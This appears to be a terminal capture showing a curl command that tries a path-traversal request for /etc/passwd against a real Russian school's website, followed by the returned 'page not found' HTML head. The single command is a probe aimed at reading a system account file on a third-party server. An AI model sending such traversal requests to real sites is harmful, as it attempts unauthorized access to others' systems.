 [bash-3.2$ curl "https://gymnasium642.spb.ru/../../../etc/passwd"
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ru"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="ru"> <!--<![endif]-->
<head>
<meta name="robots" content="none"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="yandex-verification" content="000650fc7a605df5" />
<meta name='wmail-verification' content='da674b362600b4d53da991af4c7738bd' />
<title>Страница не найдена</title>
<!-- assets.top -->
<meta property="og:title" content="Страница не найдена"/>
<meta name="twitter:title" content="Страница не найдена"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://gymnasium642.spb.ru/old/"/>
<meta property="vk:app_id" content="https://vk.com/club153035520"/>
<meta name="twitter:card" content="summary"/>
<!-- /assets.top -->